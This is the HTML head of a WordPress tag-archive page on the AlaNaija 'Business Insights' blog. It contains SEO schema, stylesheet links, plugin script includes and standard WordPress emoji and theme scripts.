

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alanaija.com/news/tag/blogger/
body_size: 22314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alanaija.com/news/xmlrpc.php" />
    <!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/news/superpwa-manifest-1.json">
<meta name="theme-color" content="#81d742">
<!-- / SuperPWA.com -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>blogger | Business Insights</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://alanaija.com/news/tag/blogger/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","position":1,"name":"Home","item":"https:\/\/alanaija.com\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#listItem","name":"blogger"}},{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#listItem","position":2,"name":"blogger","previousItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#collectionpage","url":"https:\/\/alanaija.com\/news\/tag\/blogger\/","name":"blogger | Business Insights","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alanaija.com\/news\/#website"},"breadcrumb":{"@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/alanaija.com\/news\/#organization","name":"AlaNaija.com Digital Entrepreneurship Blog","description":"Business Insights","url":"https:\/\/alanaija.com\/news\/","telephone":"+2349073308104","logo":{"@type":"ImageObject","url":"https:\/\/alanaija.com\/news\/wp-content\/uploads\/2019\/10\/alanaija-logo-new.jpg","@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#organizationLogo","width":171,"height":90,"caption":"'Business Insights' by alanaija.com logo image"},"image":{"@id":"https:\/\/alanaija.com\/news\/tag\/blogger\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Gabriel Onyekawa","https:\/\/x.com\/Gabriel Onyekawa","https:\/\/instagram.com\/Gabriel Onyekawa","https:\/\/pinterest.com\/Gabriel Onyekawa","https:\/\/youtube.com\/Gabriel Onyekawa","https:\/\/linkedin.com\/in\/Gabriel Onyekawa"]},{"@type":"WebSite","@id":"https:\/\/alanaija.com\/news\/#website","url":"https:\/\/alanaija.com\/news\/","name":"Business Insights","description":"Business Insights","inLanguage":"en-US","publisher":{"@id":"https:\/\/alanaija.com\/news\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Feed" href="https://alanaija.com/news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Comments Feed" href="https://alanaija.com/news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; blogger Tag Feed" href="https://alanaija.com/news/tag/blogger/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alanaija.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alanaija.com/news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tag-popup-form-css' href='https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://alanaija.com/news/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wiziappshare_css-css' href='https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://alanaija.com/news/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.js?ver=6.8.3" id="tag-popup-form-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup.js?ver=6.8.3" id="tag-popup-popup-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3" id="wiziappshare_js-js"></script>
<link rel="https://api.w.org/" href="https://alanaija.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alanaija.com/news/wp-json/wp/v2/tags/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alanaija.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="240303" async></script><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="240303" async></script>	<style type="text/css">
	.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }	</style>
		<script type="text/javascript">
		window.ajaxurl = "https://alanaija.com/news/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/alanaija.com\/news\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new-80x80.jpg" sizes="32x32" />
<link rel="icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
<meta name="msapplication-TileImage" content="https://alanaija.com/news/wp-content/uploads/2019/10/alanaija-logo-new.jpg" />
